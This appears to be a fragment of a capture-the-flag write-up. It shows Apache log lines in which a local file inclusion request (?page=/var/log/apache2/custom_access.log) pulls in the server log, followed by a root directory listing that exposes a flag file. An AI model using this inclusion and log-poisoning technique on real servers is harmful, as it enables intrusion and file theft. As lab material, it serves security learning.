 Include Log Files or Other Pages
172.17.0.1 - - [17/Feb/2025:11:02:39 +0000] "GET /log_546546/?page=/var/log/apache2/custom_access.log HTTP/1.0" 200 855 "http://love_portal.dh.s
172.17.0.1 - - [17/Feb/2025:11:02:45 +0000] "GET /favicon.ico HTTP/1.0" 404 453 "http://love_portal.dh.securinets.tn/" "bin
boot
dev
etc
flag_9e04d9fd4996023ffadc9b9151c83415.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"